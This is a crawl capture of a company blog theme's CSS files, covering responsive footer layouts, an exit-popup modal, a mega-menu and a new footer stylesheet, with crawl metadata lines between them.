    }

    .footer-main-inner .widget.widget_nav_menu .menu .menu-item {
        margin-bottom: 12px;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 10px;
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 10px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        width: 200px;
        gap: 10px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

    .mi-footer-menu {
        grid-template-columns: 1fr 1fr;
        grid-column-gap: 15px;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
    }

}

@media screen and (max-width: 767px) {

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn .wpcf7-form-control.wpcf7-submit {
        /* padding: 12px; */
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20.8px;
        margin-top: 0;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 30px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
        margin-top: 0;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        margin: 0 0 10px;
        flex-wrap: wrap;
    }

    .footer-contact .other-contact {
        margin-bottom: 25px;
    }

    .footer-navigation .footer-navigation-wrapper li a,
    .company-copyright .copy-right {
        font-size: 14px;
    }

    .footer-main .col-md-7 {
        width: 100%;
    }

    .footer-main .col-md-5 {
        width: 100%;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 50%;
    }

    .our-office-address {
        margin-top: 1.7rem;
    }

    .contact-inner h3 {
        font-size: 21px;
        line-height: 1.7rem;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .company-rating ul {
        padding: 10px 20px;
        border: 1px solid #3b4040;
        white-space: nowrap;
        overflow: auto;
        border-radius: 16px;
        gap: 10px;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
        width: 200px;
    }

    .company-rating ul li:after {
        right: -6px;
    }

}

@media screen and (max-width: 575px) {

    .our-office-address {
        margin-top: 1.5rem;
    }

    .footer-main {
        padding: 50px 0 0;
    }

    .contact-box {
        margin-right: 0;
        padding: 25px 20px;
    }

    .submit-btn p {
        /* padding: 12px; */
        padding: 10px 20px;
        gap: 6px;
        text-align: center;
    }

    .our-office-address .our-office-inner span {
        font-size: 14px;
    }

    .our-office-address .our-office-inner span.country-name {
        font-size: 20px;
    }

    .our-office-inner {
        margin-bottom: 10px;
    }

    .our-office-address .our-office-inner p {
        font-size: 16px;
    }

    .footer-contact {
        margin-top: 20px;
        padding-top: 20px;
    }

    .footer-contact .other-contact span {
        font-size: 14px;
    }

    .footer-contact .other-contact a {
        font-size: 19.2px;
    }

    .footer-contact .other-contact {
        margin-bottom: 15px;
    }

    .company-rating {
        margin: 1.5rem 0;
    }

    .footer-menu {
        display: none;
    }

    .company-copyright .copy-right {
        text-align: center;
    }

    .footer-navigation .footer-navigation-wrapper {
        justify-content: center;
        flex-wrap: wrap;
        margin: 0 0 10px;
    }

    .footer-main .col-md-5 .col-12.col-sm-6 {
        width: 100%;
    }

    .footer-navigation .footer-navigation-wrapper li + li {
        padding: 0;
    }

    .footer-navigation .footer-navigation-wrapper li a {
        display: inline-block;
        padding: 0 20px;
        margin-bottom: 5px;
        position: relative;
        border-right: 1px solid #3b4040;
    }

    .company-rating ul li a img {
        height: 18px;
    }

    .contact-inner h3 {
        font-size: 20px;
        line-height: 1.5rem;
        text-align: center;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control {
        height: auto;
        padding: 8px;
        min-height: 46px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag .selected-dial-code {
        padding: 8px;
    }

    .contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .intl-tel-input.allow-dropdown .flag-container .selected-flag {
        width: 90px;
    }
    
    .submit-btn {
        text-align: center;
    }

    .submit-btn p i {
        transform: rotate(45deg);
    }

    .company-rating ul {
        padding: 10px 20px;
        gap: 40px;
        border-radius: 16px;
        overflow: auto;
    }

    .company-rating ul li a {
        padding: 10px;
        gap: 10px;
    }

}

@media screen and (max-width: 374px) {

    .footer-navigation .footer-navigation-wrapper li a, .company-copyright .copy-right {
        font-size: 12px;
    }

}

/* Exit popup css */

.exit-modal,
.exit-modal .modal-fullscreen .modal-body {
    overflow: hidden;
}

.exit-modal .modal-dialog .modal-content {
    margin: 10px;
    height: calc(100% - 20px);
    width: calc(100% - 35px);
    border-radius: 20px;
}

.exit-modal .modal-dialog .modal-content .modal-header {
    padding: 0;
    border: none;
    position: absolute;
    top: 34px;
    right: 34px;
    z-index: 5;
}

.exit-modal .modal-body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body .exit-modal-title {
    font-size: 60px;
    line-height: 90px;
    font-weight: 600;
    margin: 0 0 15px;
    display: block;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 32px;
    line-height: 48px;
    font-weight: 500;
    margin: 0 0 38px;
    display: block;
}

.exit-modal .modal-body p {
    font-size: 25px;
    line-height: 37.5px;
    font-weight: 400;
    margin: 0 0 62px;
    max-width: 850px;
}


.exit-modal .modal-body a {
    font-size: 20px;
    line-height: 20px;
    font-weight: 400;
    margin: 0;
    color: var(--color-white);
    text-transform: uppercase;
    padding: 16px 25px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    position: relative;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
}

.exit-modal .modal-body a::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffffff;
    top: 0;
    left: 0;
    border-radius: 30px;
    pointer-events: none;
    transform-origin: 100% 50%;
    transform: scale3d(0, 1, 1);
    transition: transform 0.4s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.exit-modal .modal-body a:hover i {
    transform: rotate(45deg);
}

.exit-modal .modal-body a:hover i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a:focus i::before {
    color: var(--color-black);
    transition: transform 0.2s;
}

.exit-modal .modal-body a span {
    position: relative;
}

.exit-modal .modal-body a i {
    width: 20px;
    height: 20px;
    margin-left: 10px;
    display: inline-block;
    font-size: 16px;
    position: relative;
}

.exit-modal .modal-body a:focus, .exit-modal .modal-body a:hover {
    color: #192020;
    box-shadow: inset 0 0 0 2px #fff;
}

.exit-modal .modal-body a:focus::before, .exit-modal .modal-body a:hover::before {
    transform-origin: 0% 50%;
    transform: scale3d(1, 1, 1);
}

.exit-modal .modal-body a img {
    margin-left: 10px;
}

.trusted-brands {
    margin-top: 100px;
}

.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 45px;
    display: block;
}

.exit-modal .modal-body .trusted-brands ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    gap: 70px;
    justify-content: center;
}

.exit-modal .modal-body .trusted-brands ul li {
    /* display: inline; */
}

.custom-modal-backdrop{
    --bs-backdrop-zindex: 1050;
    --bs-backdrop-bg: #000;
    --bs-backdrop-opacity: 0.5;
    position: fixed;
    top: 0;
    left: 0;
    z-index: var(--bs-backdrop-zindex);
    width: 100vw;
    height: 100vh;
    background-color: var(--bs-backdrop-bg);
}

.custom-modal-backdrop.fade {
    opacity: 0;
    visibility: hidden;
}

.custom-modal-backdrop.show {
    opacity: var(--bs-backdrop-opacity);
    visibility: visible;
}

@media screen and (max-width: 1400px) {

    .exit-modal .modal-body .exit-modal-title {
        font-size: 50px;
        line-height: 65px;
        margin: 0 0 12px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 26px;
        line-height: 38px;
        margin: 0 0 25px;
    }

    .exit-modal .modal-body p {
        font-size: 22px;
        line-height: 34.5px;
        margin: 0 0 50px;
        max-width: 750px;
    }

    .trusted-brands {
        margin-top: 65px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        margin-bottom: 35px;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 50px;
    }
    

}
 

@media screen and (max-width: 1200px) {

.exit-modal .modal-dialog .modal-content {
    height: calc(100% - 20px);
    width: calc(100% - 20px);
}   
    
.exit-modal .modal-body .exit-modal-title {
    font-size: 44px;
    line-height: 60px;
    margin: 0 0 10px;
}

.exit-modal .modal-body .exit-modal-subtitle {
    font-size: 26px;
    line-height: 38px;
    margin: 0 0 25px;
}

.exit-modal .modal-body p {
    font-size: 20px;
    line-height: 32.5px;
    font-weight: 400;
    margin: 0 0 30px;
    max-width: 590px;
}

.exit-modal .modal-body a {
    font-size: 18px;
    line-height: 18px;
    padding: 14px 20px;
}

.exit-modal .modal-body a img {
    margin-left: 7px;
}

.trusted-brands {
    margin-top: 50px;
}

.exit-modal .modal-body .trusted-brands ul {
    gap: 20px;
}


.exit-modal .modal-body .trusted-brands .trusted-title {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 30px;
}

}

@media screen and (max-width: 1024px) {
    .exit-modal .modal-body .trusted-brands ul li img {
        width: 120px;
    }
}

@media screen and (max-width: 767px) {
    
    .exit-modal .modal-dialog .modal-content {
        height: calc(100% - 20px);
        width: calc(100% - 20px);
    }    

    .exit-modal .modal-body .exit-modal-title {
        font-size: 24px;
        line-height: 40px;
    }

    .exit-modal .modal-body .exit-modal-subtitle {
        font-size: 20px;
        line-height: 30px;
        margin: 0 0 20px;
    }

    .exit-modal .modal-body p {
        font-size: 18px;
        line-height: 26.5px;
        margin: 0 0 25px;
    }

    .trusted-brands {
        width: 100%;
        overflow: hidden;
    }

    .exit-modal .modal-body .trusted-brands ul {
        gap: 10px;
        /* overflow-x: scroll;
        flex-wrap: nowrap; */
    }

    .exit-modal .modal-body .trusted-brands ul li {
        display: none;
    }

    .exit-modal .modal-body .trusted-brands ul li:first-child,
    .exit-modal .modal-body .trusted-brands ul li:nth-child(2),
    .exit-modal .modal-body .trusted-brands ul li:nth-child(3) {
        display: block;
    }

    .exit-modal .modal-body a {
        font-size: 16px;
        line-height: 16px;
    }

    .exit-modal .modal-body .trusted-brands .trusted-title {
        font-size: 20px;
        line-height: 30px;
        margin-bottom: 25px;
    }

    .exit-modal .modal-body .trusted-brands ul li img {
        width: 101px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header {
        top: 20px;
        right: 20px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a img {
        width: 16px;
    }

    .exit-modal .modal-dialog .modal-content .modal-header a {
        padding: 25px 22px;
    }

    

}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/acf-mega-menu.css?ver=140126094329
body_size: 2907
content:
#navbarSupportedContent {
    display: none !important;
}

.border-start {
    border-color: #eaecf4 !important;
}

.border-end {
    border-color: #eaecf4 !important;
}

.border-bottom {
    border-color: #eaecf4 !important;
}

.border {
    border-color: #eaecf4 !important;
}

.mob_menu {
    display: none;
}

.header_btns {
    display: flex;
    gap: .5rem;
}

.main_menu_container {
    height: auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
}

.nav_item:hover span {
    color: #ed184f;
}

.nav_item:hover .dropdown-indicator::after {
    color: #ed184f;
}

@keyframes pulse {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.03)
    }

    100% {
        transform: scale(1)
    }
}

.nav_item.open span {
    color: #ed184f;
}

.nav_item.open .nav_link {
    animation: pulse .8s infinite;
}

.dropdown-indicator::after {
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em;
    content: "";
    border-top: .3em solid;
    border-right: .3em solid transparent;
    border-bottom: 0;
    border-left: .3em solid transparent;
    color: #3b5068;
}

.nav_item.open .dropdown-indicator::after {
    color: #ed184f;
}

/* .m-acc-head.active .dropdown-indicator svg path {
    fill: #ed184f !important;
} */


.desktop_menu {
    display: flex;
    align-items: center;
    gap: 2rem;
}

.book_call_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #3b5068;
    text-transform: capitalize;
}

.contact_btn {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    white-space: nowrap;
    height: 48px;
    padding: 0px 1.5rem;
    border: 1px solid #a61137;
    border-radius: 50rem;
    font-size: 1.125rem;
    color: #fff;
    text-transform: capitalize;
    background-color: #ed184f;
}

.book_call_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:focus {
    outline: 0;
    box-shadow: 0 0 0 .25rem rgba(13, 110, 253, .25);
}

.contact_btn:hover {
    color: #fff;
    background-color: #f03b69;
    /* border-color: #f03b69; */
}

.book_call_btn:hover {
    color: #000;
    background-color: #f2f2f2;
    border-color: #3b5068;
}

.site-logo .custom-logo-link img {
    width: 134px;
    height: 48px;
}

.desktop_nav {
    li {
        list-style: none;
    }

    display: flex;
    flex-direction: row;
    gap: 24px;
    margin-bottom: 0rem !important;
}

.nav_link span {
    color: #3b5068;
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    font-weight: 400;
}

.nav_link {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

/* COMMON MEGA MENU STYLES */

.navbar_inner {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    pointer-events: none;
    z-index: 999;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
}

.nav_item.open .navbar_inner {
    border-top: 1px solid #eaecf4;
}

.mega-inner-div {
    background-color: rgb(246, 248, 251);
    box-shadow: rgba(50, 50, 93, .25)0 50px 100px -20px, rgba(0, 0, 0, .3)0 30px 60px -30px;
    border-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border: 1px solid #eaecf4;
    margin-left: 25%;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transition: .25s ease;
    border-top: 0px;
}

.custom_navbar {
    margin-top: 32px !important;
    padding-left: 7.5rem;
    padding-right: 7.5rem;
    position: sticky;
    top: 64px;
    z-index: 2;
    background: #fff;
    transition: transform 1s ease;
}

.nav_item.open>.navbar_inner>.mega-inner-div {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
}

/* Head link */
.nav_item>a.nav_link span {
    font-weight: 500;
}


/* COLUMN LAYOUT */

.mega-columns {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
}

.mega-col .mega-col-list .list_item_title i {
    position: relative;
}

.mega-col .mega-col-list .list_item_title i::before {
    position: absolute;
    top: -4px;
}

.mega-col .column_title {
    font-size: 16px;
    font-weight: 600;
    color: #3b5068;
    border-bottom: 1px solid #eaecf4;
    padding: 1rem 2.5rem;
    white-space: nowrap;
}

.mega-col .column_title a {
    font-weight: 600;
}

.mega-col-list {
    padding: 0.5rem 2.5rem !important;
}

.list_item_title {
    color: #3b5068;
    font-size: 16px;
    display: block;
    transition: .2s;
    font-weight: 400;
}

.list_item_title:hover {
    color: #ed184f !important;
}

.mega-inner-div {
    display: flex;
}

.side-title {
    padding: 16px;
    font-size: 16px;
    line-height: 1.5;
    color: rgb(59, 80, 104);
    font-weight: 600;
}

.side-con-inner {
    border-radius: 0.5rem;
    background-color: rgb(255, 255, 255);
    height: 100%;
}

.side_poster {
    width: 100%;
    height: auto;
    object-fit: contain;
}

/* Responsive */
@media(max-width: 991px) {
    .mega-columns {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media(max-width: 576px) {
    .mega-columns {
        grid-template-columns: 1fr;
    }
}


/* TAB LAYOUT */

/* TAB HEADERS */
.mega-tab-heads {
    list-style: none;
    padding: 0;
    margin: 0;
    border-right: 1px solid #eee;
}

.mega-tab-head {
    cursor: pointer;
    font-size: 1rem;
    transition: .2s;
    border-bottom: 1px solid #eaecf4;
    font-weight: 500;
    color: #3b5068;
    white-space: nowrap;
}

.mega-tab-head:last-child {
    border-bottom: none;
}

.mega-tab-head:hover {
    background: #fafafa;
}

.mega-tab-head.active {
    background: #ed184f;
    color: #fff;
}

/* TAB CONTENT AREA */
.mega-tab-contents {
    position: relative;
    background-color: #f6f8fb;
    padding: 0px 0 0 20px;
}

.mega-tab-content {
    display: none;
}

.mega-tab-content.active {
    display: block;
}

/* Inner list inside tab */
.mega-tab-ul {
    list-style: none;
    padding: 0;
    margin: 0;
    gap: 0px !important;
}

@media(max-width: 991px) {
    .mega-tabs-wrapper {
        grid-template-columns: 1fr;
    }

    .mega-tab-heads {
        border-right: none;
        display: flex;
        overflow-x: auto;
        gap: 10px;
    }

    .mega-tab-head {
        flex: 0 0 auto;
        border-left: none;
        border-bottom: 2px solid transparent;
    }

}

/* new */
.icon-arrow-right-1::before {
    /* content: "\e901"; */
    content: "";
    width: 20px;
    height: 20px;
    background-image: url("../images/right-arrow-svgrepo.svg");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    display: block;
}

.mega-col {
    flex: 1;
}

.icon-arrow-narrow-up-right::before {
    content: "\e902";
    opacity: 0;
    font-size: 10px;
    font-weight: 700;
}

.list_item_title:hover {
    .icon-arrow-narrow-up-right::before {
        opacity: 1;
    }
}

.tab_list_items {
    padding: 0px 20px 0px 0px;
}

.tab_title {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

.tab_title a {
    font-size: 1rem;
    color: #3b5068;
    font-weight: 600;
}

/* Hamburger Icon */
.menu-btn-1 {
    height: 24px;
    width: 28px;
    cursor: pointer;
}

.menu-btn-1 span,
.menu-btn-1 span::before,
.menu-btn-1 span::after {
    background: #000;
    border-radius: 3px;
    content: '';
    position: absolute;
    width: 28px;
    height: 2px;
    margin-top: 10px;
}

.menu-btn-1 span::before {
    margin-top: -10px;
}

.menu-btn-1 span::after {
    margin-top: 10px;
}

.menu-btn-1.active span {
    background: transparent;
}

.menu-btn-1.active span::before {
    margin-top: 0;

    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.menu-btn-1.active span::after {
    margin-top: 0;

    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}


@media screen and (min-device-width: 1201px) and (max-device-width: 1400px) {
    .mega-inner-div {
        margin-left: 0% !important;
    }

    .custom_navbar {
        padding-left: 3rem;
        padding-right: 3rem;
    }

    .navbar_inner {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}

@media screen and (min-device-width: 1401px) and (max-device-width: 1700px) {
    .mega-inner-div {
        margin-left: 8% !important;
    }

    .custom_navbar {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }

    .navbar_inner {
        padding-left: 4rem !important;
        padding-right: 4rem !important;
    }
}


@media screen and (min-device-width: 992px) and (max-device-width: 1200px) {
    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}


@media screen and (min-device-width: 768px) and (max-device-width: 992px) {

    .mega-inner-div {
        margin-left: 0;
    }

    .custom_navbar {
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .navbar_inner {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}


@media(max-width: 1200px) {
    .mega-columns {
        width: 100%;
    }

    .mega-tabs-wrapper {
        width: 100%;
    }
}

@media(max-width: 992px) {

    .desktop_menu.active {
        opacity: 1;
        display: block;
        /* transition: all 2s ease-in-out; */
        /* height: auto; */
        height: calc(100vh - 128px);
        width: 100%;
        align-items: flex-start;
        /* min-height: calc(100vh - 128px); */
        max-height: calc(100vh - 128px);
    }

    .desktop_menu {
        /* all: 0; */
        overflow: hidden;
        flex-direction: column;
        /* transition: all 0.5s ease-in-out; */
        scroll-behavior: smooth;
        margin-top: 1.5rem;
        display: none;

        width: 100%;
        /* min-height: 100vh; */
        position: absolute;
        top: 64px;
        background-color: #fff;
        left: 0;
        padding: 0px 20px 30px 20px;
        overflow: scroll;
        margin-top: 0px;
        height: calc(100vh - 128px);
    }

    .mobile-accordion-wrapper {
        /* margin-top: 1.5rem; */
        /* overflow: scroll; */
        /* max-height: 70vh; */
    }

    .mobile_nav {
        width: 100%;
        /* max-height: 90vh; */
        /* overflow: scroll; */
    }

    .header_btns {
        width: 100%;
        display: flex;
        justify-content: center;
        margin-top: 1rem;
    }

    .mob_menu {
        display: flex;
        width: 50%;
        justify-content: end;
    }

    .desktop_nav {
        display: none;
    }

    .main_menu_container {
        flex-wrap: inherit;
    }

    .site-logo {
        width: 50%;
    }

    .navbar-container {
        width: 100%;
    }

    .desktop_menu {
        gap: 10px;
    }

    .m-acc-body {
        /* max-height: 0; */
        display: none;
        height: auto;
        overflow: auto;
        scrollbar-width: none;
        /* transition: all 01s ease-in-out; */
    }

    .m-acc-body.is-open {
        display: block;
        /* max-height: 2000px; */
        background-color: #f6f8fb;
        /* transition: all 1s ease-in-out; */
    }


    .m-acc-head {
        width: 100%;
        text-align: left;
        cursor: pointer;
        padding: 12px 15px;
        background: none;
        border: none;
        display: flex;
        justify-content: space-between;
        align-items: center;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 500;
    }

    .m-acc-head.active i {
        transform: rotate(180deg);
        transition: all 0.2s;
    }

    .m-acc-head i {
        transition: all 0.2s;
    }

    .m-acc-head.active .dropdown-indicator::after {
        color: #ed184f;
        margin-left: 0px;
    }

    .m-acc-head .dropdown-indicator::after {
        content: none !important;
    }

    .m-acc-head .dropdown-indicator svg path {
        fill: #3b5068;
    }

    .m-acc-head .dropdown-indicator svg {
        width: 20px !important;
        height: 20px !important;
    }

    .m-acc-head.active .dropdown-indicator svg path {
        fill: #ed184f;
    }

    .m-acc-head:hover {
        .icon-arrow-narrow-up-right::before {
            opacity: 1;
        }
    }

    .m-acc-head.active {
        color: #ed184f !important;
    }

    .m-acc-item.level-1 .m-acc-link {
        display: block;
        padding: 8px 0px;
        text-decoration: none;
        color: inherit;
    }

    .m-acc-item.level-1 .m-acc-links {
        padding: 10px;
    }

    .m-acc-body .m-acc-links {
        padding: 0px !important;
        margin: 0px;
    }


    .m-acc-item.level-0 .m-acc-head,
    .m-acc-item.level-0 .m-acc-link {
        padding: 1rem;
        border-bottom: 1px solid #eaecf4;
        color: #3b5068;
        font-size: 1rem;
        font-weight: 400;
    }

    .m-acc-item.level-1 .m-acc-head,
    .m-acc-item.level-1 .m-acc-link {
        padding: 1rem 1.50rem;
        background-color: #f6f8fb;
        font-weight: 400 !important;
    }

    .m-acc-item.level-2 .m-acc-link {
        padding: 1rem 2rem;
        font-weight: 400 !important;
    }

    .custom_navbar {
        /* position: relative; */
        margin-top: 0px !important;
        transform: unset !important;
    }


}

@media(max-width: 768px) {
    .custom_navbar {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .navbar_inner {
        padding-left: calc(2.5rem * 0.5);
        padding-right: calc(2.5rem * 0.5);
    }

    .mega-inner-div {
        margin-left: 0% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/new-footer.css?ver=140126094329
body_size: 4038
content:
footer#careerForm {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b5068;
    -webkit-text-size-adjust: 100%;
    -webkit-tap-highlight-color: transparent;
}


footer.bg-grey {
    --bs-bg-opacity: 1;
    background-color: rgba(246, 248, 251, var(--bs-bg-opacity)) !important;
}
footer.overflow-hidden {
    overflow: hidden !important;
}
footer {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    color: #3b5068;
}
footer {
    display: block;
    unicode-bidi: isolate;
}
.color-white {
    color: #fff !important;
}

@media (min-width: 768px) {
    footer {
        padding-top: 2rem;
        padding-bottom: 2rem;
    }
}
@media (min-width: 1200px) {
    footer {
        padding-top: 3rem;
        padding-bottom: 3rem;
    }
}
@media (min-width: 1400px) {
    footer {
        padding-top: 4rem;
        padding-bottom: 4rem;
    }
}
@media (min-width: 1700px) {
    footer {
        padding-top: 7.5rem;
        padding-bottom: 7.5rem;
    }
}

footer .container-fluid {
    max-width: 1920px;
}
footer .container-fluid {
    --bs-gutter-x: 2.5rem;
    --bs-gutter-y: 0;
    width: 100%;
    padding-right: calc(var(--bs-gutter-x) * .5);
    padding-left: calc(var(--bs-gutter-x) * .5);
    margin-right: auto;
    margin-left: auto;
}

@media (min-width: 768px) {
    footer .container-fluid {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}
@media (min-width: 1200px) {
    footer .container-fluid {
        padding-left: 3rem;
        padding-right: 3rem;
    }
}
@media (min-width: 1400px) {
    footer .container-fluid {
        padding-left: 4rem;
        padding-right: 4rem;
    }
}
@media (min-width: 1700px) {
    footer .container-fluid {
        padding-left: 7.5rem;
        padding-right: 7.5rem;
    }
}

footer .section-intro {
    margin-bottom: 1rem !important;
}
/* .lh-sm, .text-xs-md, .text-xs-sb, .text-xxl, .display-sm, .display-md, .display-lg {
    line-height: 1.25 !important;
} */
footer .mb-2 {
    margin-bottom: .5rem !important;
}

@media (min-width: 768px) {
    footer .section-intro {
        margin-bottom: 1.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1400px) {
    footer .section-intro {
        margin-bottom: 5rem !important;
    }
}

footer .display-md {
    font-size: calc(1.375rem + 1.25vw);
    font-weight: 600;
    line-height: 1.2;
}

@media (min-width: 1440px) {
    footer .display-md {
        font-size: 2.5rem;
    }
}

footer .text-lg-rg {
    font-size: 1rem;
}
footer .text-lg-rg {
    line-height: 1.5 !important;
}
@media (min-width: 768px) {
    footer .text-lg-rg {
        font-size: 1.125rem;
    }
}

@media (min-width: 1700px) {
    footer .text-lg-rg {
        font-size: 1.25rem;
    }
}


footer .gap-2 {
    gap: .5rem !important;
}
footer .order-1 {
    order: 1 !important;
}
@media (min-width: 576px) {
    footer .mb-sm-3 {
        margin-bottom: 1rem !important;
    }
}

@media (min-width: 768px) {
    footer .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 992px) {
    footer .order-lg-0 {
        order: 0 !important;
    }
}
@media (min-width: 992px) {
    footer .mb-lg-5, .section-intro {
        margin-bottom: 2.5rem !important;
    }
}
@media (min-width: 1200px) {
    footer .gap-xl-3 {
        gap: 1rem !important;
    }
}
@media (min-width: 1700px) {
    footer .gap-xxxl-4 {
        gap: 1.5rem !important;
    }
}
@media (min-width: 1700px) {
    footer .g-xxxl-5, footer .gy-xxxl-5 {
        --bs-gutter-y: 2.5rem;
    }
}


footer .contact-landing .title .icon {
    height: auto;
    width: auto;
}
footer .contact-landing .title .icon {
    --bs-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--bs-bg-opacity)) !important;
}

footer .rounded-circle {
    border-radius: 50% !important;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon {
        height: 60px;
        width: 60px;
        border: 1px solid #eaecf4;
    }

    footer .order-xl-0 {
        order: 0 !important;
    }

    footer .align-items-xl-center {
        align-items: center !important;
    }

}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon {
        height: 100px;
        width: 100px;
    }
}


footer .contact-landing .title .icon i {
    font-size: 1.5rem;
}

@media (min-width: 1200px) {
    footer .contact-landing .title .icon i {
        font-size: 2rem;
    }
}
@media (min-width: 1400px) {
    footer .contact-landing .title .icon i {
        font-size: 2.5rem;
    }
}



footer .text-xl-md {
    line-height: 1.5 !important;
}

@media (min-width: 1440px) {
    footer .text-xl-md {
        font-size: 1.5rem;
    }
}


footer .text-xl-md {
    font-size: calc(1.275rem + .25vw);
}

footer .text-xl-md {
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 1.2;
    color: var(--bs-heading-color);
}

footer .text-xl-md {
    text-rendering: geometricPrecision;
}

footer .contact-landing .contact-info .contact-info-wrapper {
    border-radius: calc(1.375rem + 1.25vw);
}

footer .text-xxl {
    line-height: 1.25 !important;
    font-size: calc(1.3rem + .5vw);
    margin-top: 0;
    margin-bottom: 0;
    font-weight: 500;

}

@media (min-width: 1440px) {
    footer .contact-landing .contact-info .contact-info-wrapper {
        border-radius: 2.5rem;
    }
}

footer .bg-blue {
    --bs-bg-opacity: 1;
    background-color: rgba(0, 91, 255, var(--bs-bg-opacity)) !important;
}

@media (min-width: 1400px) {
    footer .p-xxl-6 {
        padding: 5rem !important;
    }
}

@media (min-width: 576px) {
    footer .gap-sm-5 {
        gap: 2.5rem !important;
    }
}


@media (min-width: 1440px) {
    footer .contact-landing .contact-info .partners-slider {
        border-radius: 2.5rem;
    }
}

footer .contact-landing .contact-info .partners-slider {
    flex: auto;
    border-radius: calc(1.375rem + 1.25vw);
}


footer .gap-3 {
    gap: 1rem !important;
}


footer .text-lg-sb {
    font-size: 1rem;
    line-height: 1.5 !important;
    font-weight: 600;
}
footer .flex-grow-1 {
    flex-grow: 1 !important;
}
@media (min-width: 768px) {
    footer .text-lg-sb {
        font-size: 1.125rem;
    }
}
